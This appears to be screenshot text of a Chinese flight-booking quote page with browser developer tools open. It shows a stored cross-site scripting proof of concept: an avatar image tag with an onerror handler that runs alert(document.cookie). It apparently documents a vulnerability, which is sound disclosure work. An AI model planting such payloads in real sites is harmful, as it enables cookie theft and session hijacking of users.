 首页 国际机票 国内机票 全球酒店 国际度假 欧洲火车 签证 保险 差旅宝 活动频道 支付中心
一起飞简易下单 > 报价列表
a***********************************
上海到新加坡 最低价格,可接受两次及以上转机
1分钟前
1 热度 0 方案
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="pageheader_navbox" id="pageheader_navbox">…</div>
<div id="pagehead_weixin_pic" style="display: none; position: absolute; z-index: 9999;">…</div>
<script type="text/javascript">…</script>
<!--主要开始-->
<div id="main" class="jy-box">
<div class="jy-navbox">…</div>
<!--订单详情-->
<div class="orders-tit">
<div class="orders-tit-left">
<p>
<img src="http://m.yiqifei.com/userimg/abc" onerror="alert(document.cookie)/1" width="48" height="48" alt original="http://m.yiqifei.com/userimg/abc">
</p>
<p>…</p>
</div>
<div class="orders-tit-right" style="width:830px;">…</div>